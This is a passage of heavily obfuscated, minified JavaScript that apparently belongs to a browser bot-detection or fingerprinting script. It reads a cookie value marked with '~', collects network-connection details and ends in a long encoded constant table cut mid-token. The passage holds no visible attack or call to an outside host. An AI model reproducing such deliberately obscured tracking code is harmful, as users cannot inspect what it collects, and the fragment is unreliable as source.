hzS=UxS[DM()[dx(jR)].call(null,t6,Th,Om)](DM()[dx(Nn)](H5,Kb,I1)),YM.pop(),hzS;}break;case Tl:{YM.push(D6);throw new (tt[DM()[dx(wO)].apply(null,[Fs,Ln,GZI])])(g7()[gp(DO)](UM(YF),sZI,lC,p5));}break;case n0:{var pLS=GfS[UJ];var vUS=GfS[FW];YM.push(LC);if(pC(vUS,null)||wm(vUS,pLS[fw()[nw(Ez)].call(null,g5,Ow,Dc)]))vUS=pLS[fw()[nw(Ez)](UM({}),Ow,Dc)];for(var fwS=Ez,wbS=new (tt[fw()[nw(Ld)](Dk,hXI,Lc)])(vUS);pT(fwS,vUS);fwS++)wbS[fwS]=pLS[fwS];var vGS;return YM.pop(),vGS=wbS,vGS;}break;case Zg:{var BbS=GfS[UJ];var gxS=GfS[FW];YM.push(qV);var FbS=pC(null,BbS)?null:l3(Sm(typeof fw()[nw(bC)],'undefined')?fw()[nw(Nn)](fQ,OM,H8):fw()[nw(YF)].apply(null,[p5,N4,NII]),typeof tt[Sm(typeof wb()[st(QE)],'undefined')?wb()[st(g5)].call(null,zc,H5,I5,RL):wb()[st(D6)].apply(null,[Mj,Ln,UM(UM(Ez)),qHI])])&&BbS[tt[JM(typeof wb()[st(LA)],bd([],[][[]]))?wb()[st(D6)](O9,cM,Uh,NlI):wb()[st(g5)].apply(null,[zc,UM(YF),VR,RL])][DM()[dx(tV)](B1,OE,lm)]]||BbS[JM(typeof wb()[st(rc)],'undefined')?wb()[st(D6)].call(null,mBI,EC,UM(YF),HII):wb()[st(H3)](FO,Dk,Cc,MF)];if(l3(null,FbS)){var ILS,zKS,V5S,RJS,RwS=[],ftS=UM(Ez),RGS=UM(YF);try{var FMS=YM.length;var UKS=UM(UM(UJ));if(V5S=(FbS=FbS.call(BbS))[DM()[dx(jL)](r6,LU,Dx)],JM(Ez,gxS)){if(Sm(tt[ST()[RO(YF)].apply(null,[zc,Tp,Oz,d6])](FbS),FbS)){UKS=UM(UM(FW));return;}ftS=UM(YF);}else for(;UM(ftS=(ILS=V5S.call(FbS))[fw()[nw(jR)](EQ,zz,Lj)])&&(RwS[DM()[dx(H7)].apply(null,[Hs,UM(UM({})),cb])](ILS[wb()[st(O5)](MQ,Ls,UM(UM({})),Bm)]),Sm(RwS[fw()[nw(Ez)](X6,J5,Dc)],gxS));ftS=UM(IF[lL]));}catch(BGS){RGS=UM(Ez),zKS=BGS;}finally{YM.splice(qz(FMS,YF),Infinity,qV);try{var dbS=YM.length;var E1S=UM({});if(UM(ftS)&&l3(null,FbS[Sm(typeof nG()[Vz(Hs)],'undefined')?nG()[Vz(OV)].apply(null,[sV,JII,Oz,Kb]):nG()[Vz(Oz)].call(null,nr,Gh,xWI,Ez)])&&(RJS=FbS[nG()[Vz(OV)](sV,JII,Oz,hs)](),Sm(tt[ST()[RO(YF)](SR,Tp,Oz,d6)](RJS),RJS))){E1S=UM(UM({}));return;}}finally{YM.splice(qz(dbS,YF),Infinity,qV);if(E1S){YM.pop();}if(RGS)throw zKS;}if(UKS){YM.pop();}}var jmS;return YM.pop(),jmS=RwS,jmS;}YM.pop();}break;case A2:{var RbS=GfS[UJ];YM.push(Wq);if(tt[fw()[nw(Ld)](OE,bn,Lc)][g7()[gp(Uh)](Hs,Jd,W7,lT)](RbS)){var dLS;return YM.pop(),dLS=RbS,dLS;}YM.pop();}break;case hv:{var q1I=GfS[UJ];return q1I;}break;case ZJ:{YM.push(Ep);if(UM(nP(fP()[hb(Xc)](Ls,Uh,YF,WG),tt[g7()[gp(Wh)](UM({}),zH,CT,Bs)]))){var EMS;return YM.pop(),EMS=null,EMS;}var TPS=tt[g7()[gp(Wh)](Gh,zH,fj,Bs)][fP()[hb(Xc)].apply(null,[UM(YF),zc,YF,WG])];var vJS=TPS[fP()[hb(N0I)](Dr,PC,Nc,Vn)];var AbS=TPS[wb()[st(NG)](mQ,LU,KC,Nx)];var OxS=TPS[JM(typeof wb()[st(bz)],bd([],[][[]]))?wb()[st(D6)](qN,E8,UM(UM([])),MV):wb()[st(XU)].apply(null,[Dk,UM(UM({})),O5,zL])];var gGS;return gGS=[vJS,JM(AbS,Ez)?Ez:wm(AbS,Ez)?XV(YF):XV(MK[fP()[hb(SO)](UM(UM(Ez)),Nn,Ip,kSI)]()),OxS||ST()[RO(VR)].apply(null,[lT,MN,H7,dfI])],YM.pop(),gGS;}break;}};var gkI=function(glS){if(glS==null)return -1;try{var KMS=0;for(var UtS=0;UtS<glS["length"];UtS++){var mwS=glS["charCodeAt"](UtS);if(mwS<128){KMS=KMS+mwS;}}return KMS;}catch(RKS){return -2;}};var pC=function(pJS,LwS){return pJS==LwS;};var n1=function(ptS,AxS){return ptS<<AxS;};var SPI=function(XPS){var VLS='';for(var IPS=0;IPS<XPS["length"];IPS++){VLS+=XPS[IPS]["toString"](16)["length"]===2?XPS[IPS]["toString"](16):"0"["concat"](XPS[IPS]["toString"](16));}return VLS;};var OO=function(fmS,FUS){return fmS[fSS[Bd]](FUS);};var qPI=function(jMS){if(tt["document"]["cookie"]){try{var BtS=tt["document"]["cookie"]["split"]('; ');var YwS=null;var VlS=null;for(var BmS=0;BmS<BtS["length"];BmS++){var klS=BtS[BmS];if(klS["indexOf"](""["concat"](jMS,"="))===0){var hLS=klS["substring"](""["concat"](jMS,"=")["length"]);if(hLS["indexOf"]('~')!==-1||tt["decodeURIComponent"](hLS)["indexOf"]('~')!==-1){YwS=hLS;}}else if(klS["startsWith"](""["concat"](jMS,"_"))){var swS=klS["indexOf"]('=');if(swS!==-1){var zGS=klS["substring"](swS+1);if(zGS["indexOf"]('~')!==-1||tt["decodeURIComponent"](zGS)["indexOf"]('~')!==-1){VlS=zGS;}}}}if(VlS!==null){return VlS;}if(YwS!==null){return YwS;}}catch(SlS){return false;}}return false;};var CjI;var Wc;var Ns;var fA;function wb(){var AMS=[]['\x6b\x65\x79\x73']();wb=function(){return AMS;};return AMS;}function SwS(){rd=O2+IB*zg+zg*zg+zg*zg*zg,cl=YS+YS*zg+IB*zg*zg,kU=GW+vB*zg+GW*zg*zg+zg*zg*zg,kX=YS+KH*zg+O2*zg*zg,Sn=KH+zg+zg*zg+zg*zg*zg,E=VI+zg+GW*zg*zg,mv=vB+zg+YS*zg*zg,kP=vB+O2*zg+zg*zg+zg*zg*zg,lJ=FW+VI*zg,P7=UJ+rB*zg+YS*zg*zg+zg*zg*zg,tb=vB+zg+UJ*zg*zg+zg*zg*zg,Jf=GW+YS*zg+O2*zg*zg,UZ=GW+O2*zg+VI*zg*zg,vd=VI+O2*zg+IB*zg*zg+zg*zg*zg,KX=vB+GW*zg+O2*zg*zg,Vx=VI+IB*zg+zg*zg+zg*zg*zg,YB=rB+rB*zg+IB*zg*zg,rJ=FW+rB*zg+YS*zg*zg,Hx=KH+GW*zg+GW*zg*zg+zg*zg*zg,fz=vB+VI*zg+O2*zg*zg+zg*zg*zg,QB=UJ+O2*zg+IB*zg*zg,hv=VI+zg+VI*zg*zg,OH=YS+zg+GW*zg*zg,Vw=rB+UJ*zg+VI*zg*zg+zg*zg*zg,pw=IB+UJ*zg+UJ*zg*zg+zg*zg*zg,fB=FW+UJ*zg+VI*zg*zg,tm=IB+UJ*zg+O2*zg*zg+zg*zg*zg,UU=YS+YS*zg+IB*zg*zg+zg*zg*zg,p2=FW+UJ*zg+GW*zg*zg,Lp=rB+GW*zg+GW*zg*zg+zg*zg*zg,JG=FW+zg+IB*zg*zg+zg*zg*zg,X1=YS+YS*zg+VI*zg*zg+zg*zg*zg,bn=YS+GW*zg+zg*zg+zg*zg*zg,pm=O2+O2*zg+YS*zg*zg+zg*zg*zg,Zb=VI+O2*zg+YS*zg*zg+zg*zg*zg,p1=KH+O2*zg+IB*zg*zg+zg*zg*zg,mp=GW+UJ*zg+GW*zg*zg+zg*zg*zg,p7=YS+GW*zg+O2*zg*zg+zg*zg*zg,kz=IB+vB*zg+GW*zg*zg+zg*zg*zg,s2=GW+VI*zg+UJ*zg*zg+zg*zg*zg,pk=vB+GW*zg+IB*zg*zg+zg*zg*zg,Bm=O2+YS*zg+zg*zg+zg*zg*zg,wt=rB+UJ*zg+IB*zg*zg,CY=GW+YS*zg+rB*zg*zg,Qf=YS+IB*zg+VI*zg*zg,LI=rB+KH*zg,xF=IB+IB*zg+vB*zg*zg+zg*zg*zg,TF=IB+O2*zg+YS*zg*zg+zg*zg*zg,sG=IB+KH*zg+O2*zg*zg+zg*zg*zg,xU=FW+UJ*zg+UJ*zg*zg+zg*zg*zg,FU=VI+zg+YS*zg*zg+zg*zg*zg,Bg=GW+O2*zg+O2*zg*zg,Xw=IB+YS*zg+GW*zg*zg+zg*zg*zg,CK=YS+KH*zg,zf=IB+KH*zg+VI*zg*zg,I0=FW+zg,z0=YS+VI*zg+O2*zg*zg,cb=UJ+KH*zg+O2*zg*zg+zg*zg*zg,Xb=O2+O2*zg+VI*zg*zg+zg*zg*zg,xb=VI+rB*zg+VI*zg*zg+zg*zg*zg,Al=GW+VI*zg+zg*zg,qd=GW+IB*zg+GW*zg*zg+zg*zg*zg,Vn=UJ+rB*zg+O2*zg*zg+zg*zg*zg,CW=KH+UJ*zg+IB*zg*zg,hP=O2+vB*zg+IB*zg*zg+zg*zg*zg,Jp=IB+rB*zg+VI*zg*zg+zg*zg*zg,Ed=IB+KH*zg+KH*zg*zg+zg*zg*zg,jJ=FW+YS*zg+KH*zg*zg,nx=vB+rB*zg+YS*zg*zg+zg*zg*zg,tk=vB+UJ*zg+O2*zg*zg+zg*zg*zg,Et=FW+YS*zg+VI*zg*zg,Uv=KH+rB*zg+KH*zg*zg,Ew=VI+UJ*zg+IB*zg*zg+zg*zg*zg,zk=FW+vB*zg+GW*zg*zg+zg*zg*zg,sd=KH+GW*zg+IB*zg*zg+zg*zg*zg,K5=YS+VI*zg+O2*zg*zg+zg*zg*zg,zl=IB+VI*zg+YS*zg*zg,Q5=GW+KH*zg+zg*zg+zg*zg*zg,G0=rB+GW*zg+IB*zg*zg,HU=VI+UJ*zg+zg*zg+zg*zg*zg,QU=FW+VI*zg+IB*zg*zg+zg*zg*zg,Ct=vB+KH*zg+GW*zg*zg,UK=IB+UJ*zg+IB*zg*zg,N=KH+vB*zg+zg*zg,Pm=vB+KH*zg+O2*zg*zg+zg*zg*zg,M5=GW+zg+vB*zg*zg+zg*zg*zg,El=IB+YS*zg+zg*zg,zB=UJ+zg+KH*zg*zg,gU=GW+IB*zg+vB*zg*zg+zg*zg*zg,Fz=YS+KH*zg+GW*zg*zg+zg*zg*zg,A0=IB+vB*zg+VI*zg*zg,I1=GW+UJ*zg+zg*zg+zg*zg*zg,AP=vB+KH*zg+zg*zg+zg*zg*zg,HP=YS+KH*zg+UJ*zg*zg+zg*zg*zg,XF=rB+VI*zg+UJ*zg*zg+zg*zg*zg,A2=VI+KH*zg+GW*zg*zg,PW=UJ+YS*zg+zg*zg,F0=rB+zg+UJ*zg*zg+zg*zg*zg,BM=YS+O2*zg+zg*zg+zg*zg*zg,Lg=rB+IB*zg+YS*zg*zg,tM=O2+UJ*zg+rB*zg*zg+zg*zg*zg,YX=vB+UJ*zg+KH*zg*zg,UY=KH+IB*zg+GW*zg*zg,E1=IB+UJ*zg+rB*zg*zg+zg*zg*zg,ES=IB+VI*zg+IB*zg*zg,WS=UJ+IB*zg+GW*zg*zg+zg*zg*zg,zm=VI+GW*zg+zg*zg+zg*zg*zg,zY=IB+vB*zg+zg*zg,R1=VI+rB*zg+UJ*zg*zg+zg*zg*zg,Cp=YS+rB*zg+GW*zg*zg+zg*zg*zg,Qd=UJ+KH*zg+UJ*zg*zg+zg*zg*zg,S2=FW+GW*zg,mn=GW+vB*zg+zg*zg+zg*zg*zg,J1=KH+zg+IB*zg*zg+zg*zg*zg,jY=O2+YS*zg,qX=KH+zg,UB=UJ+GW*zg+VI*zg*zg+YS*zg*zg*zg+O2*zg*zg*zg*zg,UX=vB+VI*zg+VI*zg*zg,gW=rB+zg+YS*zg*zg,Sw=YS+UJ*zg+VI*zg*zg+zg*zg*zg,zb=IB+vB*zg+KH*zg*zg+zg*zg*zg,DI=FW+O2*zg,U5=FW+rB*zg+zg*zg+zg*zg*zg,G2=GW+IB*zg,KU=KH+O2*zg+GW*zg*zg+zg*zg*zg,m5=YS+zg+GW*zg*zg+zg*zg*zg,f5=rB+YS*zg+IB*zg*zg+zg*zg*zg,q7=GW+GW*zg+IB*zg*zg+zg*zg*zg,zS=rB+GW*zg+O2*zg*zg,rF=vB+vB*zg+VI*zg*zg+zg*zg*zg,GU=vB+UJ*zg+VI*zg*zg+zg*zg*zg,sw=YS+IB*zg+VI*zg*zg+zg*zg*zg,zX=O2+GW*zg+IB*zg*zg,Kg=VI+GW*zg+KH*zg*zg,Mp=YS+YS*zg+UJ*zg*zg+zg*zg*zg,YZ=YS+IB*zg+O2*zg*zg,WM=IB+IB*zg+UJ*zg*zg+zg*zg*zg,GY=KH+YS*zg+KH*zg*zg,ZB=GW+VI*zg+O2*zg*zg,tB=VI+KH*zg+UJ*zg*zg+zg*zg*zg,vl=rB+VI*zg+GW*zg*zg,mZ=IB+vB*zg+GW*zg*zg,Hb=FW+UJ*zg+VI*zg*zg+zg*zg*zg,HX=UJ+UJ*zg+GW*zg*zg,nK=rB+zg+VI*zg*zg,vx=GW+UJ*zg+YS*zg*zg+zg*zg*zg,hm=IB+IB*zg+zg*zg+zg*zg*zg,EM=FW+rB*zg+KH*zg*zg+zg*zg*zg,Y2=IB+YS*zg+O2*zg*zg+zg*zg*zg,Gx=YS+zg+vB*zg*zg+zg*zg*zg,I2=IB+GW*zg+IB*zg*zg,w1=IB+VI*zg+VI*zg*zg+zg*zg*zg,Ok=O2+UJ*zg+O2*zg*zg+zg*zg*zg,Gg=GW+vB*zg+IB*zg*zg,MF=UJ+VI*zg+O2*zg*zg+zg*zg*zg,HH=rB+YS*zg+IB*zg*zg,fF=YS+IB*zg+UJ*zg*zg+zg*zg*zg,sW=YS+vB*zg+VI*zg*zg,tn=O2+GW*zg+zg*zg+zg*zg*zg,zK=vB+KH*zg+O2*zg*zg,TU=UJ+GW*zg+zg*zg+zg*zg*zg,Tt=UJ+rB*zg+KH*zg*zg+zg*zg*zg,hM=GW+IB*zg+O2*zg*zg+zg*zg*zg,Tz=rB+rB*zg+O2*zg*zg+zg*zg*zg,Rw=VI+O2*zg+GW*zg*zg+zg*zg*zg,fb=vB+IB*zg+zg*zg+zg*zg*zg,Fk=VI+KH*zg+YS*zg*zg+zg*zg*zg,Jx=IB+vB*zg+zg*zg+zg*zg*zg,FL=KH+IB*zg+IB*zg*zg+zg*zg*zg,BW=YS+IB*zg,sF=vB+rB*zg+UJ*zg*zg+zg*zg*zg,fU=O2+IB*zg+VI*zg*zg+zg*zg*zg,x1=IB+zg+YS*zg*zg+zg*zg*zg,tp=VI+KH*zg+GW*zg*zg+zg*zg*zg,UG=FW+O2*zg+zg*zg+zg*zg*zg,pL=FW+YS*zg+YS*zg*zg+zg*zg*zg,n5=FW+YS*zg+vB*zg*zg+zg*zg*zg,k2=rB+KH*zg+zg*zg,Uw=YS+zg+VI*zg*zg+zg*zg*zg,Hf=FW+vB*zg,BF=GW+UJ*zg+rB*zg*zg+zg*zg*zg,Pd=rB+vB*zg+O2*zg*zg+zg*zg*zg,CF=UJ+zg+IB*zg*zg+zg*zg*zg,vF=VI+zg+O2*zg*zg+zg*zg*zg,p0=UJ+YS*zg+O2*zg*zg,PL=KH+vB*zg+IB*zg*zg+zg*zg*zg,Td=VI+YS*zg+YS*zg*zg+zg*zg*zg,Pb=vB+YS*zg+O2*zg*zg+zg*zg*zg,fd=YS+YS*zg+vB*zg*zg+zg*zg*zg,Bx=VI+rB*zg+IB*zg*zg+zg*zg*zg,Ab=VI+VI*zg+zg*zg+zg*zg*zg,b5=rB+O2*zg+vB*zg*zg+zg*zg*zg,zF=rB+KH*zg+GW*zg*zg+zg*zg*zg,hk=rB+O2*zg+IB*zg*zg+zg*zg*zg,JB=GW+vB*zg+GW*zg*zg,lp=rB+VI*zg+zg*zg+zg*zg*zg,Xz=O2+vB*zg+UJ*zg*zg+zg*zg*zg,f2=vB+YS*zg+IB*zg*zg,tG=YS+rB*zg+IB*zg*zg+zg*zg*zg,kx=KH+vB*zg+VI*zg*zg+zg*zg*zg,dg=O2+rB*zg+O2*zg*zg,xZ=YS+UJ*zg+O2*zg*zg,RS=vB+O2*zg+IB*zg*zg,SU=GW+UJ*zg+IB*zg*zg+zg*zg*zg,hd=GW+YS*zg+VI*zg*zg+zg*zg*zg,Sd=KH+vB*zg+O2*zg*zg+zg*zg*zg,Rn=UJ+UJ*zg+VI*zg*zg+zg*zg*zg,vz=FW+VI*zg+VI*zg*zg+zg*zg*zg,rL=rB+IB*zg+VI*zg*zg+zg*zg*zg,DG=IB+zg+GW*zg*zg+zg*zg*zg,BX=YS+vB*zg,QW=UJ+GW*zg+zg*zg,Mg=GW+KH*zg+O2*zg*zg,RF=UJ+vB*zg+zg*zg+zg*zg*zg,Tl=IB+YS*zg+YS*zg*zg,Ub=IB+YS*zg+IB*zg*zg+zg*zg*zg,Ak=FW+KH*zg+GW*zg*zg+zg*zg*zg,mz=YS+rB*zg+O2*zg*zg+zg*zg*zg,k1=VI+vB*zg+GW*zg*zg+zg*zg*zg,gv=FW+GW*zg+zg*zg+zg*zg*zg,Xm=GW+KH*zg+UJ*zg*zg+zg*zg*zg,P1=IB+IB*zg+GW*zg*zg+zg*zg*zg,YP=VI+O2*zg+O2*zg*zg+zg*zg*zg,D=FW+KH*zg+zg*zg,Lm=YS+GW*zg+UJ*zg*zg+zg*zg*zg,fY=VI+UJ*zg+O2*zg*zg,Jb=KH+VI*zg+GW*zg*zg+zg*zg*zg,bU=rB+KH*zg+O2*zg*zg+zg*zg*zg,hG=YS+zg+IB*zg*zg+zg*zg*zg,jf=O2+GW*zg,HL=GW+GW*zg+vB*zg*zg+zg*zg*zg,Rf=vB+rB*zg+zg*zg+zg*zg*zg,Wm=VI+VI*zg+O2*zg*zg+zg*zg*zg,Ow=O2+KH*zg+YS*zg*zg+zg*zg*zg,P2=rB+YS*zg+GW*zg*zg,PF=VI+YS*zg+O2*zg*zg+zg*zg*zg,XZ=IB+O2*zg+O2*zg*zg,rf=YS+rB*zg+YS*zg*zg,sX=UJ+rB*zg+zg*zg,C1=GW+YS*zg+UJ*zg*zg+zg*zg*zg,FB=VI+vB*zg+VI*zg*zg,rX=YS+GW*zg,Z0=GW+UJ*zg+YS*zg*zg,tf=YS+IB*zg+GW*zg*zg,qm=IB+zg+zg*zg+zg*zg*zg,B5=KH+YS*zg+zg*zg+zg*zg*zg,Pz=O2+vB*zg+O2*zg*zg+zg*zg*zg,Qk=FW+IB*zg+UJ*zg*zg+zg*zg*zg,xw=VI+UJ*zg+UJ*zg*zg+zg*zg*zg,QL=rB+GW*zg+YS*zg*zg+zg*zg*zg,fZ=IB+KH*zg+zg*zg,S5=YS+vB*zg+zg*zg+zg*zg*zg,dK=FW+GW*zg+VI*zg*zg,kY=FW+VI*zg+IB*zg*zg,sz=KH+IB*zg+zg*zg+zg*zg*zg,CB=UJ+IB*zg+VI*zg*zg,jU=O2+vB*zg+GW*zg*zg+zg*zg*zg,VW=YS+UJ*zg+zg*zg,vJ=O2+YS*zg+YS*zg*zg,Sp=VI+YS*zg+VI*zg*zg+zg*zg*zg,qM=FW+VI*zg+GW*zg*zg+zg*zg*zg,Gw=FW+GW*zg+VI*zg*zg+zg*zg*zg,Yn=UJ+KH*zg+GW*zg*zg+zg*zg*zg,Zw=KH+rB*zg+UJ*zg*zg+zg*zg*zg,fS=IB+VI*zg,Dp=KH+VI*zg+IB*zg*zg+zg*zg*zg,tP=UJ+YS*zg+O2*zg*zg+zg*zg*zg,BG=vB+zg+VI*zg*zg+zg*zg*zg,xn=KH+zg+KH*zg*zg+zg*zg*zg,Jw=GW+GW*zg+VI*zg*zg+zg*zg*zg,tI=YS+YS*zg+O2*zg*zg,MB=vB+GW*zg+KH*zg*zg,EX=KH+VI*zg,U7=YS+IB*zg+GW*zg*zg+zg*zg*zg,LP=IB+KH*zg+YS*zg*zg+zg*zg*zg,Kk=rB+VI*zg+GW*zg*zg+zg*zg*zg,Ax=UJ+vB*zg+VI*zg*zg+zg*zg*zg,M7=rB+UJ*zg+YS*zg*zg+zg*zg*zg,xz=IB+vB*zg+vB*zg*zg+zg*zg*zg,Ov=FW+O2*zg+YS*zg*zg+zg*zg*zg,Cf=YS+YS*zg+zg*zg+zg*zg*zg,DW=vB+rB*zg,NU=vB+UJ*zg+YS*zg*zg+zg*zg*zg,S1=vB+O2*zg+O2*zg*zg+zg*zg*zg,Wb=YS+KH*zg+IB*zg*zg+zg*zg*zg,jm=UJ+VI*zg+zg*zg+zg*zg*zg,Hp=O2+YS*zg+VI*zg*zg+zg*zg*zg,rK=GW+O2*zg+GW*zg*zg,fI=FW+O2*zg+KH*zg*zg,wF=YS+YS*zg+YS*zg*zg+zg*zg*zg,Dw=FW+zg+YS*zg*zg+zg*zg*zg,IU=KH+VI*zg+VI*zg*zg+zg*zg*zg,Iz=vB+GW*zg+YS*zg*zg+zg*zg*zg,Kl=rB+zg+IB*zg*zg,bW=IB+YS*zg+VI*zg*zg+zg*zg*zg,md=VI+zg+zg*zg+zg*zg*zg,Rz=KH+KH*zg+vB*zg*zg+zg*zg*zg,W5=KH+UJ*zg+YS*zg*zg+zg*zg*zg,GB=YS+zg,kv=IB+rB*zg+YS*zg*zg+zg*zg*zg,dL=O2+O2*zg+GW*zg*zg+zg*zg*zg,C2=KH+zg+YS*zg*zg+zg*zg*zg,lF=O2+YS*zg+GW*zg*zg+zg*zg*zg,FJ=O2+YS*zg+KH*zg*zg,dd=VI+vB*zg+zg*zg+zg*zg*zg,Bl=YS+YS*zg+YS*zg*zg,Up=YS+vB*zg+UJ*zg*zg+zg*zg*zg,PG=UJ+UJ*zg+zg*zg+zg*zg*zg,j1=IB+UJ*zg+vB*zg*zg+zg*zg*zg,Fw=rB+YS*zg+UJ*zg*zg+zg*zg*zg,H1=vB+vB*zg+GW*zg*zg+zg*zg*zg,Tm=UJ+rB*zg+GW*zg*zg+zg*zg*zg,E5=VI+zg+UJ*zg*zg+zg*zg*zg,GG=YS+VI*zg+UJ*zg*zg+zg*zg*zg,Bk=KH+rB*zg+IB*zg*zg+zg*zg*zg,Hk=O2+VI*zg+YS*zg*zg+zg*zg*zg,xm=VI+GW*zg+O2*zg*zg+zg*zg*zg,Az=FW+O2*zg+VI*zg*zg+zg*zg*zg,GP=IB+KH*zg+GW*zg*zg+zg*zg*zg,rP=O2+zg+UJ*zg*zg+zg*zg*zg,ZL=YS+UJ*zg+KH*zg*zg+zg*zg*zg,L7=vB+KH*zg+YS*zg*zg+zg*zg*zg,LM=FW+UJ*zg+vB*zg*zg+zg*zg*zg,Ox=rB+rB*zg+UJ*zg*zg+zg*zg*zg,Ik=O2+IB*zg+GW*zg*zg+zg*zg*zg,f0=rB+O2*zg+KH*zg*zg,lI=KH+VI*zg+KH*zg*zg,xM=VI+vB*zg+KH*zg*zg+zg*zg*zg,nH=UJ+VI*zg+GW*zg*zg+zg*zg*zg,ZJ=rB+O2*zg+rB*zg*zg,Mv=O2+zg+KH*zg*zg,N5=vB+KH*zg+UJ*zg*zg+zg*zg*zg,gG=YS+rB*zg+UJ*zg*zg+zg*zg*zg,hS=KH+YS*zg+zg*zg,zU=rB+KH*zg+UJ*zg*zg+zg*zg*zg,Dz=KH+YS*zg+UJ*zg*zg+zg*zg*zg,bv=YS+UJ*zg+YS*zg*zg,qb=VI+GW*zg+GW*zg*zg+zg*zg*zg,XI=KH+GW*zg+VI*zg*zg,hI=YS+IB*zg+YS*zg*zg,zH=O2+O2*zg+O2*zg*zg+zg*zg*zg,qt=FW+VI*zg+O2*zg*zg+zg*zg*zg,Mn=GW+YS*zg+IB*zg*zg+zg*zg*zg,TI=vB+zg+O2*zg*zg+zg*zg*zg,dP=VI+rB*zg+YS*zg*zg+zg*zg*zg,GS=IB+rB*zg,rG=YS+rB*zg+YS*zg*zg+zg*zg*zg,JZ=O2+YS*zg+VI*zg*zg,lZ=UJ+UJ*zg+YS*zg*zg,wv=O2+VI*zg+zg*zg,nm=IB+KH*zg+IB*zg*zg+zg*zg*zg,Cx=UJ+IB*zg+UJ*zg*zg+zg*zg*zg,Vk=VI+VI*zg+KH*zg*zg+zg*zg*zg,HG=YS+YS*zg+GW*zg*zg+zg*zg*zg,cP=FW+O2*zg+GW*zg*zg+zg*zg*zg,Bw=rB+KH*zg+VI*zg*zg+zg*zg*zg,dI=FW+VI*zg+KH*zg*zg,H2=FW+zg+YS*zg*zg,kG=VI+YS*zg+IB*zg*zg+zg*zg*zg,SP=YS+UJ*zg+rB*zg*zg+zg*zg*zg,xx=vB+O2*zg+rB*zg*zg+zg*zg*zg,qf=KH+rB*zg+VI*zg*zg+zg*zg*zg,L1=rB+rB*zg+GW*zg*zg+zg*zg*zg,NX=IB+YS*zg+IB*zg*zg,vP=KH+GW*zg+UJ*zg*zg+zg*zg*zg,mG=vB+IB*zg+O2*zg*zg+zg*zg*zg,Xf=IB+KH*zg+KH*zg*zg,Cm=O2+VI*zg+IB*zg*zg+zg*zg*zg,G=UJ+rB*zg+O2*zg*zg,qW=rB+YS*zg,MP=UJ+VI*zg+vB*zg*zg+zg*zg*zg,X2=rB+zg,Lb=KH+rB*zg+YS*zg*zg+zg*zg*zg,gJ=vB+vB*zg,wf=FW+YS*zg,SX=IB+IB*zg+IB*zg*zg,tK=FW+O2*zg+UJ*zg*zg+zg*zg*zg,ct=vB+YS*zg+UJ*zg*zg+zg*zg*zg,KF=UJ+GW*zg+UJ*zg*zg+zg*zg*zg,WX=UJ+GW*zg,JY=YS+vB*zg+O2*zg*zg,Tx=vB+VI*zg+IB*zg*zg+zg*zg*zg,KZ=YS+zg+VI*zg*zg,HZ=FW+YS*zg+zg*zg,KL=O2+IB*zg+KH*zg*zg+zg*zg*zg,EG=O2+KH*zg+UJ*zg*zg+zg*zg*zg,zv=VI+IB*zg+O2*zg*zg,DH=KH+UJ*zg+GW*zg*zg,NS=GW+rB*zg+KH*zg*zg,jn=rB+GW*zg+KH*zg*zg+zg*zg*zg,EW=IB+O2*zg+zg*zg,pK=VI+rB*zg+zg*zg,CL=UJ+KH*zg+zg*zg+zg*zg*zg,Of=VI+O2*zg+UJ*zg*zg+zg*zg*zg,cw=IB+VI*zg+vB*zg*zg+zg*zg*zg,TJ=rB+IB*zg+IB*zg*zg,ZU=O2+UJ*zg+KH*zg*zg+zg*zg*zg,pP=O2+VI*zg+GW*zg*zg+zg*zg*zg,k5=YS+O2*zg+vB*zg*zg+zg*zg*zg,cn=FW+YS*zg+zg*zg+zg*zg*zg,rx=FW+VI*zg+UJ*zg*zg+zg*zg*zg,VG=O2+rB*zg+VI*zg*zg+zg*zg*zg,XG=YS+KH*zg+YS*zg*zg+zg*zg*zg,G5=KH+YS*zg+GW*zg*zg+zg*zg*zg,JS=vB+rB*zg+O2*zg*zg,Kv=VI+IB*zg+KH*zg*zg,gH=IB+KH*zg+O2*zg*zg,FY=GW+VI*zg+IB*zg*zg+zg*zg*zg,dz=rB+UJ*zg+O2*zg*zg+zg*zg*zg,ln=O2+VI*zg+VI*zg*zg+zg*zg*zg,RU=vB+KH*zg+IB*zg*zg+zg*zg*zg,Qm=KH+O2*zg+YS*zg*zg+zg*zg*zg,sL=YS+UJ*zg+IB*zg*zg+zg*zg*zg,jP=YS+rB*zg+zg*zg+zg*zg*zg,gM=vB+KH*zg+VI*zg*zg+zg*zg*zg,cU=KH+vB*zg+GW*zg*zg+zg*zg*zg,bb=VI+vB*zg+O2*zg*zg+zg*zg*zg,U0=vB+O2*zg,zP=O2+UJ*zg+IB*zg*zg+zg*zg*zg,xt=vB+YS*zg+zg*zg,lw=IB+zg+UJ*zg*zg+zg*zg*zg,nn=KH+IB*zg+KH*zg*zg+zg*zg*zg,lz=KH+GW*zg+vB*zg*zg+zg*zg*zg,qZ=rB+GW*zg+zg*zg+zg*zg*zg,kd=rB+zg+vB*zg*zg+zg*zg*zg,qI=FW+IB*zg+VI*zg*zg,If=rB+zg+VI*zg*zg+YS*zg*zg*zg+O2*zg*zg*zg*zg,Rd=KH+KH*zg+IB*zg*zg+zg*zg*zg,Zl=FW+zg+GW*zg*zg,OG=rB+rB*zg+VI*zg*zg+zg*zg*zg,jI=UJ+O2*zg+UJ*zg*zg+zg*zg*zg,Xt=FW+VI*zg+GW*zg*zg,XP=UJ+YS*zg+IB*zg*zg+zg*zg*zg,bw=FW+UJ*zg+IB*zg*zg+zg*zg*zg,Jd=KH+VI*zg+YS*zg*zg+zg*zg*zg,OL=YS+GW*zg+KH*zg*zg+zg*zg*zg,SF=YS+KH*zg+zg*zg+zg*zg*zg,Gk=rB+GW*zg+IB*zg*zg+zg*zg*zg,Fm=KH+VI*zg+KH*zg*zg+zg*zg*zg,d7=VI+zg+IB*zg*zg+zg*zg*zg,nX=vB+zg+O2*zg*zg,vG=UJ+IB*zg+KH*zg*zg+zg*zg*zg,k0=VI+vB*zg+zg*zg,xg=O2+O2*zg+GW*zg*zg,Ig=KH+IB*zg+KH*zg*zg,EJ=UJ+zg+zg*zg,ZZ=rB+YS*zg+O2*zg*zg,qw=YS+IB*zg+zg*zg+zg*zg*zg,mX=UJ+YS*zg+VI*zg*zg,sf=YS+KH*zg+VI*zg*zg,E0=FW+YS*zg+IB*zg*zg,UF=IB+KH*zg+zg*zg+zg*zg*zg,tL=vB+UJ*zg+zg*zg+zg*zg*zg,Tw=GW+IB*zg+UJ*zg*zg+zg*zg*zg,Rk=UJ+rB*zg+VI*zg*zg+zg*zg*zg,jG=V